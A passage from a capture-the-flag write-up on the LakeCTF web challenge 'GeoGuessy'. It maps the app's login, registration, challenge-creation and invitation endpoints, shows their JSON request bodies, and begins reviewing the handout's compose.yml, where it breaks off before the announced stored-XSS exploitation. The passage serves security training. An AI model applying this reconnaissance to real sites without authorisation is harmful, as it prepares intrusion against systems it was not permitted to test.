GeoGuessy
Table of Contents
- Overview
- Background
- Enumeration
- Exploitation
4.1. Unintended Premium Account
4.2. Geolocate the Bot With Stored XSS - Conclusion
Overview
- Contributor: @siunam, @ani, @charif, @d4rk, @kroot, @mixy1, @Seb, @Colonneil, @flocto, @Foo, @M0ud4, @mirkhoff, @null_awe, @SuperBeetleGamer
- 11 solves / 472 points
- Author: pilvar
- Overall difficulty for me (From 1-10 stars): ★★★★★★★★★★
Background
This is NOT an OSINT challenge :) (PS: please have a working exploit locally before destroying the remote 🙏)
https://chall.polygl0ts.ch:9011

Enumeration
Home page:

In here, we can either login to an account or register a new one.
When we clicked the "Login" button, it brings us to /login:

Hmm… We need a secret token to login.
How about the "Register" button?

When we clicked that button, it'll bring us to /register, which will set a new cookie called token, generate a random username, and a secret token.
Let's click the "home" button!

In here, we can see that there's a button called "Create new challenge", and a link called "Settings", which refer to /settings.
In /settings, we can change our username, and able to gain "premium access" if the PIN code is correct.
Not sure what's that "premium access". Let's move on.
In the home page after authenticated, we can create a new challenge:





Upon the geolocation challenge creation, it'll send a POST request to /createChallenge with the following JSON body data:
{
"latitude":46.557867544393076,
"longitude":46.126174004122106,
"img":"<base64_encoded_bytes>",
"OpenLayersVersion":"2.10",
"winText":""
}
Then, the web application respond us with this challenge's ID?
Also, in here, we can send an invitation challenge link to a specific user:

Umm… Can I send it to myself?

When we clicked the "Send invitation" button, it'll send a POST request to /challengeUser with the following JSON body data:
{
"username":"DefiniteCriticism3726",
"duelID":"610d48948375bb2f2da7429a8c9cf909"
}
And the duelID looks like our challenge's ID.
After sending it, the challenged user will receive a notification:

The notification is like this:
<username> has challenged you to a game! Click here to play!
The "Click here to play!" is an <a> tag, which has a link points to /challenge?id=<challengeId>.
When the challenged user clicked the challenge link, he/she can try to solve the geolocate challenge:

When the challenged user clicked the "Submit position", it'll send a POST request to /solveChallenge with the following JSON body data:
{
"latitude":3.5134210456399937,
"longitude":10.195312499999888,
"challId":"610d48948375bb2f2da7429a8c9cf909"
}

Now we have a high-level overview of this web application!
In this challenge, we can download the source code of the web application:
┌[siunam♥Mercury]-(~/ctf/LakeCTF-Quals-23/web/GeoGuessy)-[2023.11.06|13:19:09(HKT)]
└> file handout.tar.gz
handout.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 10741760
┌[siunam♥Mercury]-(~/ctf/LakeCTF-Quals-23/web/GeoGuessy)-[2023.11.06|13:19:11(HKT)]
└> tar xf handout.tar.gz
┌[siunam♥Mercury]-(~/ctf/LakeCTF-Quals-23/web/GeoGuessy)-[2023.11.06|13:19:14(HKT)]
└> ls -lah handout
total 20K
drwxr-xr-x 3 siunam nam 4.0K Nov 5 00:15 .
drwxr-xr-x 3 siunam nam 4.0K Nov 6 13:19 ..
-rw-r--r-- 1 siunam nam 884 Nov 3 06:52 compose.yml
-rw-r--r-- 1 siunam nam 910 Nov 3 06:48 Dockerfile
drwxr-xr-x 8 siunam nam 4.0K Nov 5 00:15 GeoGuessy
In the docker-compose building file compose.yml, we can see how the docker containers were built:
services:
https-proxy:
image: nginxproxy/nginx-proxy
ports:
- "9011:80" # remote has this for https: - "9011:443"
volumes:
- /var/run/docker.sock:/tmp/docker.sock:ro
# remote has this for https: - ./certs:/etc/nginx/certs:ro
web:
build: .
init: true
environment:
- "PREMIUM_PIN=012-023-034" # diffrent on remote
- "FLAG=EPFL{fake_flag}" # diffrent on remote
- "LATLON=12.454545,12.454545" # different on remote
- "VIRTUAL_HOST=localhost" #remote uses "VIRTUAL_HOST=chall.polygl0ts.ch"
- "VIRTUAL_PORT=9011"
- "CHALL_URL=http://localhost:9011" # remote uses "CHALL_URL=https://chall.polygl0ts.ch:9011"
extra_hosts:
- "a.tile.openstreetmap.org:127.0.0.1" # avoid unncessary req to openstreetmap from bot
- "b.tile.openstreetmap.org:127.0.0.1"
